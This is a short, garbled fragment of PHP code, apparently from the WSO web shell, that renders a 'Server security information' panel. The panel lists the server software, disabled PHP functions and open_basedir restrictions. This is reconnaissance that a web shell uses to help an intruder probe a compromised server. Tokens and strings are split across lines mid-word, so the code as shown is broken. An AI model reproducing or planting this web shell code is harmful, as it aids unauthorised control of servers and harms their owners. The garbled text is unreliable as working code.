
	wsoHeader();

echo
'<h1>Server security informatio
n</h1><div class=content>'
;

function
wsoSecParam
(
$n
, 
$v
)
{

$v
 = trim(
$v
);

if
(
$v
) {

echo
'<span>'
.
$n
.
': 
</span>'
;

if
(strpos(
$v
, 
"

"
) === 
false
)

echo
$v
.
'<br
>'
;

else
echo
'<pre c
lass=ml1>'
.
$v
.
'</pre>'
;

		}

	}

	wsoSecParam(
'Server software'
, @gete
nv(
'SERVER_SOFTWARE'
));

	wsoSecParam(
'Disabled PHP Function
s'
, 
$GLOBALS
[
'disable_functions'
]?
$GLOBALS
[
'disable_functions'
]:
'none'
);

	wsoSecParam(
'Open base dir'
, @ini_ge
t(
'open_basedir'
));
